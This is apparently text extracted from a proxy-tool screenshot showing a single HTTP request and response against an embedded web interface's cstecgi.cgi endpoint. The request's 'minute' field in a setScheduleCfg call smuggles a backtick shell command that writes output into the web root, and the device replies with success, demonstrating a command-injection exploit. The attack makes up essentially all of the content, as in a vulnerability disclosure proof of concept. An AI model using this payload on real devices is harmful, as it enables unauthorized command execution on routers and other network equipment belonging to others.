 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.100.2
3 Content-Length: 112
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: zh-CN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 Origin: http://192.168.100.2
10 Referer: http://192.168.100.2/login.html
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"mode":"1",
"hour":"1",
"minute":"14`ls>/web/11.txt`",
"week":"64",
"recHour":"",
"topicurl":"setScheduleCfg"
}
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Thu, 28 Nov 2024 13:32:34 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"",
"wtime":"",
"reserv":"reserv"
}